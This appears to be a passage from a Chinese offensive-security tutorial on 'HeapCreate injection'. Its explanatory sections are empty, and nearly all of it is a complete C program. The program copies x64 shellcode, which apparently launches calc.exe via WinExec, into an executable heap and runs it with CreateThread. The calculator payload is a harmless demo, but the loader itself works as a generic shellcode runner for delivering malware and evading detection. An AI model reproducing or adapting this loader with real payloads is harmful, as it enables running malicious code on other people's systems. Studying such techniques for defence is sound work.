3-创建堆注入(HeapCreate Injection)
一、前言
二、流程
三、代码实现

#include <windows.h>

int main()
{
	unsigned char buf[] = {
		0x50, 0x51, 0x52, 0x53, 0x56, 0x57, 0x55, 0x6A, 0x60, 0x5A,
0x68, 0x63, 0x61, 0x6C, 0x63, 0x54, 0x59, 0x48, 0x83, 0xEC,
0x28, 0x65, 0x48, 0x8B, 0x32, 0x48, 0x8B, 0x76, 0x18, 0x48,
0x8B, 0x76, 0x10, 0x48, 0xAD, 0x48, 0x8B, 0x30, 0x48, 0x8B,
0x7E, 0x30, 0x03, 0x57, 0x3C, 0x8B, 0x5C, 0x17, 0x28, 0x8B,
0x74, 0x1F, 0x20, 0x48, 0x01, 0xFE, 0x8B, 0x54, 0x1F, 0x24,
0x0F, 0xB7, 0x2C, 0x17, 0x8D, 0x52, 0x02, 0xAD, 0x81, 0x3C,
0x07, 0x57, 0x69, 0x6E, 0x45, 0x75, 0xEF, 0x8B, 0x74, 0x1F,
0x1C, 0x48, 0x01, 0xFE, 0x8B, 0x34, 0xAE, 0x48, 0x01, 0xF7,
0x99, 0xFF, 0xD7, 0x48, 0x83, 0xC4, 0x30, 0x5D, 0x5F, 0x5E,
0x5B, 0x5A, 0x59, 0x58, 0xC3
	};

	// 创建一个堆对象
	HANDLE Hheap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);

	// 为堆申请空间
	LPVOID lpAddress = HeapAlloc(Hheap, 0, sizeof(buf));

	// 将shellcode复制到指定内存区域
	memcpy(lpAddress, buf, sizeof(buf));

	// 创建一个线程执行内存中的代码
	HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)lpAddress, NULL, 0, NULL);

	// 等待线程完成
	WaitForSingleObject(hThread, INFINITE);

	return 0;
}
Last updated